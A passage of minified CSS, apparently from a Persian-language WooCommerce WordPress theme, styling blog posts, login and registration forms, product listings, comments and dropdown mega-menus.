0;max-height:260px;overflow:hidden;margin-bottom:15px}.sefaresh-122-401{float:right;width:33.3%;padding:10px;background:unset;margin-bottom:15px;box-sizing:border-box;border-radius:15px}.niki.niki666 i{float:right;font-size:18px;margin-left:7px;margin-bottom:-5px}.niki.niki666{float:right;font-size:15px;padding-top:2px}.nikik1{float:left;padding:0;border-radius:7px;padding-bottom:1px!important;color:#2962ff;font-size:15px;font-weight:400;margin-top:2px;margin-bottom:-5px}.niki666{float:right;font-weight:400}.sefaresh-122-402{float:right;width:100%;padding:20px;box-sizing:border-box;background:#f2f6fc;border-radius:15px}.sefaresh-122-403{float:right;width:100%;padding:20px;background:#fff;box-sizing:border-box;border-radius:10px}.nikik .ddd-mink12{float:left;border-radius:7px;padding:3px 10px;margin-top:-2px}.sepid-sefaresh h2 a{float:left;background:#2962ff;padding:10px 20px;font-size:15px;color:#fff;border-radius:7px;margin-top:-8px}.nikik .woocommerce-Price-currencySymbol{padding-right:1px!important;padding-top:5px;padding-left:0px!important}.sefaresh-122-402{float:right;width:100%;padding:10px;box-sizing:border-box;background:#fff;border-radius:15px;border:1px solid #e6ecf4}.nikik{float:right;width:100%;padding:5px 0;font-weight:400;font-size:14px;color:#3b4359;margin-top:10px}.nikik span{background:#f2f6fc;float:left;padding:5px 10px;border-radius:7px;padding-top:7px;margin-top:-6px;margin-bottom:-5px}.nikik i{float:right;font-size:17px;margin-left:7px;margin-top:1px;margin-bottom:-4px}.sepid-sefaresh h2{float:right;width:100%;margin:0;margin-bottom:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;box-sizing:border-box}.size-2{background:#fff;padding:30px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;box-sizing:border-box;float:right;width:100%;position:relative}.sepid-sefaresh h2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.size-1::before{width:420px;height:300px;background:#fff;float:right;content:"";position:absolute;right:0;border-radius:15px;margin-right:-10px;margin-top:14%}.userj{float:right;width:100%;padding:70px 0}.userj .size-1{width:400px;margin:auto;position:relative}.userj-1 .tabcontent{display:none}.leading{float:right;width:100%;text-align:center;font-size:15px;font-weight:400}.woocommerce-ResetPassword.lost_reset_password{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box;margin-top:20px;padding:25px;box-sizing:border-box}.size-2.vgfdg5 .woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{width:100%!important;box-sizing:border-box}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;box-shadow:unset!important;transition:0.3s;background:#3b4359}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px;float:right;width:100%;box-sizing:border-box;font-size:13px;padding:10px;border-radius:7px;color:#fff}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit.disabled{display:none}.leading #reg-btn{background:#f9ab00;margin-right:10px;color:#fff}.userj-1 .onvanij{margin:0;font-size:20px;font-weight:400}.userj-1 .onvanij::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:14px;margin-left:8px}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#2962ff}.woocommerce-form.woocommerce-form-track-order.track_order{font-size:15px;font-weight:400;line-height:31px}.woocommerce-form.woocommerce-form-login.login{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .form-row i{position:absolute;right:0;width:unset;font-size:20px;z-index:1;padding-top:24.5px;padding-right:12px}.userj-1 .woocommerce-LostPassword.lost_password.password-remember{float:right;width:100%;font-weight:400;font-size:15px}.faramooshi{float:right;margin-top:10px;color:#3b4359}.userj-1 #rememberme{margin-top:3px;margin-bottom:-10px}.userj-1 .form-row input{padding-right:40px!important}.woocommerce-form.woocommerce-form-register.register{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide{position:relative}.blog-sepid-main{float:right;width:100%;margin:40px 0}.right-blog-sepid-main-box{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:30px;border-radius:15px;box-sizing:border-box;margin-bottom:25px}.right-blog-sepid-main{float:right;width:73%;padding-left:20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:0 solid;padding-bottom:25px;position:relative;margin-bottom:25px;padding:0 20px;box-sizing:border-box}.sepid-blog-title h1{float:right;width:100%;font-size:18px;font-weight:400;margin:0}.daghighe i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-2px}.sepid-blog-title .english-title{margin-top:5px}.daghighe{background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;float:left;position:relative;top:0;left:0;margin-top:-5px}.sepid-blog-title h1::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.imgirani img{width:unset;height:auto;border-radius:15px;background:#fff;max-width:100%}.img-irani-p{float:right;width:100%;padding:20px 20px;line-height:31px;font-size:15px;font-weight:400;box-sizing:border-box}.imgirani{float:right;width:100%;text-align:center;padding:0 20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;position:relative;margin-bottom:30px}.sepid-blog-title1{float:right;width:75%}.left-blog-sepid-main{float:left;width:25%}.left-blog-sepid-main-box{float:right;width:100%;padding:30px;box-sizing:border-box;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px}.blog-meta-1 img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.blog-meta-1 .blog-meta-2{float:right;width:73%;padding-right:20px;box-sizing:border-box;font-size:15px;font-weight:400;padding-top:3px}.blog-meta-1 .blog-meta-2 h5{float:right;width:100%;margin:0;font-size:15px;font-weight:400;margin-bottom:10px}.blog-meta-1 .blog-meta-2 .blog-meta-user{float:right;background:#2962ff;padding:4px 15px;border-radius:150px;color:#fff;font-weight:400;padding-top:6px}.left-blog-sepid-main-box h4{margin:0;font-size:18px;font-weight:400;margin-bottom:15px}.left-blog-sepid-main-box h4::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:7px}.left-blog-sepid-main-box .list-group{float:right;width:100%;padding:0}.left-blog-sepid-main-box .list-group .list-group-item{list-style:none;float:right;width:100%;margin-bottom:10px;margin-top:0;border-bottom:1px solid #eee;padding:20px 0;padding-bottom:30px}.left-blog-sepid-main-box .list-group .list-group-item img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{float:right;width:70%;padding-right:15px;box-sizing:border-box}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf h5{font-size:15px;font-weight:400;color:#3b4359;margin-top:5px;margin-bottom:6px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time{float:right;background:unset;padding:0;color:#2962ff;border-radius:90px;font-weight:400;font-size:14px;padding-top:0}.blog-meta-1 .blog-meta-2 .blog-meta-user i{float:right;margin-top:2px;margin-bottom:-3px;margin-left:7px;font-size:14px}.blog-meta-1{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.share-iran-32{float:right;width:100%}.left-blog-sepid-main-box .list-group-item:first-child{background:#2962ff;padding:10px!important;box-sizing:border-box;border:0 solid;border-radius:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11{float:right;width:100%;background:#fff;padding:25px 14px;box-sizing:border-box;border-radius:7px;text-align:center}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 img{width:100px;height:100px;margin:auto;float:unset}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 h5{width:100%;padding:0;margin-bottom:20px;margin-top:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf time{background:#f2f6fc;float:unset;color:#3b4359;padding:5px 15px;padding-top:7px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf .share-iran-32 a{float:unset;width:40px;height:40px;background:#f2f6fc;margin-right:2px;margin-left:2px;font-size:18px;text-align:center;color:#3b4359;padding-top:8px;box-sizing:border-box;border-radius:7px;display:inline-grid}.left-blog-sepid-main-box .list-group .list-group-item:hover{opacity:.8}.left-blog-sepid-main-box .list-group .list-group-item:last-child{border:0 solid;margin-bottom:0}.left-blog-sepid-main-box .list-group .list-group-item:first-child .mmm-ddf{width:100%;padding:0}.share-iran-32{float:right;width:100%;text-align:center;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.link-kootah2{float:right;box-sizing:border-box;width:100%}.link-kootah2 .link-kootah{float:right;width:100%}.link-kootah2 .link-kootah #myInput{margin-bottom:0;direction:ltr;max-width:75%;padding-right:0;width:74%}.onvan-401{float:right;width:100%;font-weight:400;margin-bottom:20px}.share-iran-32{float:right;width:100%;text-align:center}.share-iran-32 a{width:40px;height:40px;background:#f2f6fc;display:inline-block;list-style:none;font-size:17px;padding-top:10px;box-sizing:border-box;border-radius:7px;color:#3b4359}.share-iran-32 a:hover{background:#3b4359;transition:0.3s;color:#fff}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%;margin-bottom:15px}.didgah-onw-22 ol li{float:right;width:100%;background:#fff;padding:20px;border-radius:10px;box-sizing:border-box;margin:8px 0;box-shadow:0 2px 35px #3b43590f!important;list-style:none;text-align:center}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%}.didgah-onw-22 ol{float:right;width:100%;margin:0;padding:0;box-sizing:border-box}.didgah-onw-22 h2{font-size:20px;font-weight:400;margin:0;margin-bottom:15px;margin-top:5px}.didgah-onw-22 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.didgah-onw-22 ol li img{background:#fff;border:0 solid;border-radius:150px;margin-top:5px;margin-right:0;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:70px;height:70px;float:unset;margin-bottom:15px}.didgah-onw-22 ol li .comment-reply-link{background:#2962ff;color:#fff;padding:10px 20px;border-radius:7px;font-weight:400}.didgah-onw-22 ol li .reply{float:right;width:100%;margin:10px 0;margin-bottom:20px}.right-blog-sepid-main-box #respond{float:right;width:100%;padding:0;padding-bottom:0}.right-blog-sepid-main-box #respond h2{font-size:20px;font-weight:400}.right-blog-sepid-main-box #respond h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{text-align:left;padding-left:10px}[class*="hint--"]::after{font-family:iranyekan;margin-left:-20px;border-radius:7px}.right-blog-sepid-main-box #commentform p{font-weight:400;margin:5px 0;float:right;width:100%;box-sizing:border-box}.right-blog-sepid-main-box #wp-comment-cookies-consent{margin-top:2px}.right-blog-sepid-main-box .form-submit #submit{background:#2962ff;color:#fff;border:0 solid;font-size:15px;cursor:pointer}.didgah-onw-22 ol li .fn{color:#3b4359;float:right;width:100%;text-align:center}.didgah-onw-22 ol li .fn a{color:#3b4359;font-size:15px;font-weight:400}.didgah-onw-22 ol li .says{display:none!important}.comment-meta.commentmetadata{float:right;width:100%;margin:15px 0;margin-bottom:0}.didgah-onw-22 p{float:right;width:100%;font-weight:400;line-height:31px;font-size:15px}.right-blog-sepid-main-box .form-submit #submit:hover{opacity:.8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{text-align:right}.didgah-onw-22 .comment-meta.commentmetadata a{background:#F2F6FC;padding:5px 15px;border-radius:7px;font-weight:400;color:#3b4359}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td ins{text-decoration:none}.product-list234234{float:right;width:25%;padding:10px;box-sizing:border-box}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:0}.product-list-1234234 img{float:right;width:100%;height:unset;border-radius:15px 15px 0 0}.main-blog-1.rr-blog-1{float:right;width:100%}.mozooo{position:absolute;background:#2962ff;color:#fff;margin:15px;padding:5px 15px;border-radius:90px;font-weight:400;bottom:0;left:0}.user-meta-blog-sepid{position:absolute;top:0;right:0;width:100%;background:unset;margin:0;padding:14px;box-sizing:border-box}.user-meta-blog-sepid img{float:right;width:40px;height:40px;border-radius:150px;padding:5px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important}.post-n-meta.meta-tag-1 a{background:#f2f6fc;float:right;margin-left:8px;padding:10px 15px;border-radius:7px;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.post-n-meta.meta-tag-1{float:right;width:100%}.post-n-meta.meta-tag-1 a:hover{background:#2962ff;color:#fff;transition:0.3s}.user-meta-blog-sepid h5{float:right;color:#fff;font-size:15px;font-weight:400;margin:0;margin-right:10px;margin-top:10px}.product-list-1234234 h3{float:right;width:100%;padding:15px 20px;box-sizing:border-box;font-size:15px;font-weight:400;min-height:92px;color:#3b4359;line-height:31px}.product-list-1234234 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:7px;border-radius:90px}.meta-rel-sepid{float:right;width:100%;padding:0 20px 10px 20px;box-sizing:border-box;border-top:1px solid #f2f6fc;padding-top:17px}.rel-comment-tedad{float:right;font-weight:400;font-size:15px;color:#abb1c1}.rel-comment-tedad.left98656 i{color:#3b4359}.rel-comment-tedad.left98656{float:left;color:#3b4359}.rel-comment-tedad i{float:right;font-size:20px;margin-top:-2px;margin-left:10px;color:#f9ab00}.product-list-1234234:hover{box-shadow:0 2px 35px #3b43592e!important;transition:0.3s}.main-blog-1.rr-blog-1 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:14px;margin-left:8px;border-radius:90px}.rrf-eee{float:right;width:100%;position:relative}.rrf-eee2222{float:right;width:100%;position:relative}.rrf-eee2222::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;top:0;width:100%;height:100%}.cat-or-mozo{float:right;width:100%;margin-bottom:25px;font-weight:400;padding:0 20px;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad{margin-left:25px;border-left:1px solid #eee;padding-left:20px;height:20px}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px;display:none}.cat-or-mozo-cat a:first-child{display:block!important}.cat-or-mozo-cat{float:right}.cat-or-mozo .blog-rating{float:left}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;display:none}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px}.cat-or-mozo .mozooo{position:relative;float:right;width:unset;margin:0;margin-top:-5px;margin-left:10px}.product-list22::before{content:"";width:20px;position:absolute;left:0;display:block;content:"";background:#fff;height:60%;margin-top:50px;border-radius:90px;margin-left:2px}.product-list22:hover::before{background:#2962ff;transition:0.3s}.post-block.m-product.ir99 .product-list234234{float:right;width:100%}.post-block.m-product.ir99 .product-list234234 .user-meta-blog-sepid img{width:40px!important;height:40px!important}.product-tak-sepid-2{float:right;width:100%;padding:20px;border-radius:15px;box-sizing:border-box}.product-tak-sepid-1{float:right;width:100%;box-sizing:border-box;padding:0;background:unset;border-radius:15px}.right-sepid-list-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:7px}.product-tak-sepid-2-img{float:right;width:100px}.product-listtak{float:right;width:100%;padding:10px}#foormenu li a::before{content:"";float:right;width:5px;height:5px;background:#C1C7D7;z-index:1;position:relative;opacity:1;margin-left:8px;border-radius:90px;margin-top:1px}.elementor-form .elementor-button{font-family:iranyekan}.yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{font-family:FontAwesome}#headefoot::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:6px;margin-left:8px;border-radius:90px}.product-tak-sepid-2 .sepid-p-list-price ins{color:#3b4359;font-size:18px}.product-tak-sepid-2-img{float:right;width:80px;box-shadow:0 2px 5px #23263330!important;border-radius:150px;padding:10px;box-sizing:border-box;overflow:hidden;height:80px}.product-tak-sepid-2-img img{height:unset!important}.product-listslide1{float:right;width:100%}.sepid-takmahssol-rangi{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.img-roof-rangi{float:right;width:100%;text-align:center}.img-roof-rangi1{width:80px;border-radius:100%;padding:0;margin:auto;position:relative;background:#fff;box-shadow:0 2px 5px #23263330!important}.img-roof-rangi2{float:unset;width:100%;padding:8px;border-radius:100%;overflow:hidden}.img-roof-rangi2 img{border-radius:unset!important}.offer-r-sepid{position:absolute;background:#f9ab00;border-radius:90px;color:#fff;font-weight:400;font-size:15px;width:40px;height:22px;padding-top:2px;top:0;margin-top:-7px;margin-right:-10px;text-align:center}.price-new-43435{float:right;width:100%;text-align:center;color:#fff;font-size:16px;font-weight:400}.price-new-43435 del{width:100%;float:right;opacity:.6;font-weight:100}.price-new-43435 ins{float:right;width:100%;text-decoration:unset;font-size:20px;margin-top:5px}.price-new-43435 ins .woocommerce-Price-currencySymbol{font-size:15px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{position:absolute;top:43%}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{background:#fff;border:0 solid;width:30px;font-size:18px;height:50px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-next{left:0;border-radius:0 10px 10px 0}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-prev{right:0;border-radius:10px 0 0 10px}.img-roof-rangi1 img{border-radius:100%}.sepid-takmahssol-rangi h3{float:right;width:100%;text-align:center;color:#fff;font-weight:400;font-size:15px;min-height:80px;line-height:25px}.ps2.product-style.htpp.sepid-111-23135554tg{box-sizing:border-box;float:right;width:100%;background:#2962ff;border-radius:15px;box-sizing:border-box}.right-loo-sepid h3{font-size:16px;font-weight:400;margin-bottom:0;margin-top:6px}.product-listtak .right-loo-sepid h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.right-loo-sepid h3::before{content:"";background:#f9ab00;float:right;width:10px;height:5px;margin-top:10px;margin-left:7px;border-radius:90px}.ps2.product-style.htpp.sepid-111-2313{background:#fff;padding:25px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;position:relative;padding-right:40px;padding-left:40px}.product-tak-sepid-2{float:right;width:100%;padding:20px;background:#fff;border-radius:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313::before{width:1px;position:absolute;height:73%;background:#e9edf4;content:"";right:50%;z-index:9}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button{position:absolute;top:0;background:#fff;border:0 solid;width:34px;height:100%;font-size:35px;color:#b0b4bd;border-radius:7px;right:0;margin-top:-4px;font-weight:400}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-next{left:0;right:unset;margin-left:-20px}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button:hover{color:#3b4359}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-prev{margin-right:-20px}.right-loo-sepid{float:right;width:75%;padding-right:20px;box-sizing:border-box}.blogmain{float:right;width:100%;margin:40px 0}.main-blog-1{float:right;width:75%;box-sizing:border-box;padding-left:25px}.sidebar-blog.f345345435{float:left;width:25%;padding-top:10px}.main-blog-1 .product-list234234{width:33.3%}.main-blog-1 .nav-links{float:right;width:100%;text-align:center;margin:20px 0}.main-blog-1 .nav-links .page-numbers{font-weight:400;font-size:15px;padding:5px;margin-left:5px}.main-blog-1 .page-numbers.current{background:#2962ff;padding:5px 13px;border-radius:7px;color:#fff;padding-bottom:3px}.main-blog-1.rr-blog-1 .product-list234234{width:25%}.product-list22{float:right;width:50%;position:relative}.product-list-2022-1{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;border-radius:15px;padding:25px;box-sizing:border-box;position:relative;overflow:hidden}.product-list-2022-1 .color-sepid-offer{position:absolute;width:30px;right:0;top:0;margin-top:15px;margin-right:15px;background:unset!important}.right-sepid-list-1 h3{float:right;width:100%;font-size:16px;font-weight:400;margin-top:10px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0}.product-list-2022{float:right;width:100%;padding:10px;box-sizing:border-box}.img-p-sepid-2022{float:right;width:30%;position:relative}.product-list-2022-1:hover .meta-buttom-sepid{top:30%;transition:0.4s}.right-sepid-list-1{float:right;width:70%;padding-right:25px;box-sizing:border-box}.sepid-p-list-price{float:right;width:70%;font-size:15px;font-weight:400;height:25px;padding-top:4px}.product-list-2022-1 .meta-buttom-sepid{border:0 solid;background:#fff;margin-bottom:0;padding-bottom:5px;border-radius:15px;position:absolute;top:-100px;box-shadow:0 2px 35px #3b43591a!important;transition:0.4s}.sepid-p-list-price ins{color:#2962ff;text-decoration:none;margin-right:10px;font-size:18px;float:right;margin-top:-2px}.sepid-p-list-price del{color:#9296a2;font-weight:100;float:right}.offer-asli88{background:#2962ff;float:right;width:50px;height:25px;border-radius:90px;text-align:center;color:#fff;font-size:17px;padding-top:2px;font-weight:400;text-align:center;margin-left:15px}.head-sepid-1{float:right;width:100%;margin-bottom:10px;border-bottom:1px solid #eee;padding-bottom:15px}.box-price-44-1{float:right;width:100%;margin-top:20px}.sepid-box-401-price-timer.sepid-tak-rangi{width:100%;margin:0;height:60px;margin-top:20px;margin-bottom:20px}.product-listslide{padding:20px 5px;float:right;width:100%}.sepid-takmahssol-rangi .color-sepid-offer{background:unset;top:0;left:0;right:unset;margin:15px;width:30px}.sepid-takmahssol-rangi .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:6px}.sepid-box-401-price-timer.sepid-tak-rangi .timer-wrapper{width:25%;text-align:center}.sepid-box-401-price-timer.sepid-tak-rangi .sepid-offer-401-new{float:left;width:100%}.sepid-box-401-price-timer.sepid-tak-rangi .mini-1-time{background:#f9ab00!important}.sepid-box-401-price-timer.sepid-tak-rangi .text32{color:#fff}.menu-header.sepid-menu-asli ul li .sub-menu{background:#fff;position:absolute;width:290px;z-index:111;padding:25px;box-sizing:border-box;margin-top:55px;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli ul li .sub-menu li{width:100%}.menu-header.sepid-menu-asli ul li .sub-menu li a{float:right;width:100%;box-sizing:border-box;padding:10px;margin-bottom:4px;color:#3B4359!important}.menu-header.sepid-menu-asli ul li .sub-menu li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu{display:none!important;right:90%;top:0;margin-top:20px;border-radius:15px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu .sub-menu{display:none}.menu-header.sepid-menu-asli .sub-menu{display:none}.menu-header.sepid-menu-asli ul{float:right;width:100%;padding:0;margin:0}.menu-header.sepid-menu-asli ul li{float:right;list-style:none}.menu-header.sepid-menu-asli ul li a{float:right;padding:17px 15px;font-weight:400;font-size:15px;color:#3b4359;cursor:pointer}.menu-header.sepid-menu-asli ul .menu-item-has-children a::before{content:"";content:"\f140";float:left;font-family:material design icons;margin-right:6px;margin-top:1px}.menu-header.sepid-menu-asli .mega:hover .sub-menu{display:block}.elementor-editor-active .elementor{float:right;width:100%}.menu-header.sepid-menu-asli .mega .sub-menu{position:absolute;width:100%;right:0;margin-top:55px;background:#fff;padding:40px 30px 50px 30px;z-index:11;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli .mega .sub-menu li{width:20%;float:right}.menu-header.sepid-menu-asli .mega .sub-menu li .sub-menu li{width:100%}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu{display:block!important;position:relative;padding:0;box-shadow:unset!important;background:unset;margin-top:0;right:0}.menu-header.sepid-menu-asli .mega .sub-menu li:hover .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li a{color:#595d68!important;font-size:15px;padding:10px!important;width:100%;box-sizing:border-box;margin:0px!important}.menu-header.sepid-menu-asli .mega .sub-menu a{padding:15px 10px!important;box-sizing:border-box;color:#3B4359!important}.menu-header.sepid-menu-asli .mega .sub-menu li:hover a{color:#3b4359}.menu-header.sepid-menu-asli .mega li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli .mega li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:400px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111}.menu-header.sepid-menu-asli .dmega:hover .sub-menu{visibility:visible}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu{right:22%!important;border-radius:0px!important;top:0px!important;box-shadow:0 0 0 #fff;border-right:0 solid #fbfbfb;width:78%;margin-top:10px!important;padding:20px!important;display:none!important;min-height:unset;background:#fff!important;min-height:470px}.modal-etel111 .in1{width:70px}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu .sub-menu{min-height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli .dmega .sub-menu li{float:right;width:22%;padding:3px 15px;box-sizing:border-box;border-left:1px solid #e9edf4}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a{width:100%;padding:14px 15px;background:unset;border-radius:10px;color:#3B4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a::before{display:none}.menu-header .dmega .sub-menu li:first-child .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:470px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111;padding-bottom:0;border-radius:0 0 15px 15px;margin-top:55px;box-shadow:0 2px 35px #3b43590f!important;padding-top:0;overflow:hidden}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu{padding:0px!important;box-sizing:border-box;box-shadow:unset!important;background:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover:first-child{background:#fff!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:10px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{border:0 solid!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu{width:100%;position:relative;float:right;right:0px!important;padding:0px!important;margin-top:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:18px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li{width:100%;padding:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a{padding:10px;color:#595d68!important;margin:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}.menu-header.sepid-menu-asli .dmega li .sub-menu li a::before{content:""!important;float:right!important;width:10px;height:5px;background:#2962ff;margin-top:8px!important;border-radius:90px;margin-left:8px;display:block!important}.test-grey .lins{background:#fff!important}.test-grey li .sub-menu li{background:none}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}#tamam{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated .elementor-element{position:unset}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover a{background:#2962ff;color:#fff!important}.dmega .sub-menu li.lins:first-child a{background:#2962ff;color:#fff!important}.dmega .sub-menu:hover li:first-child 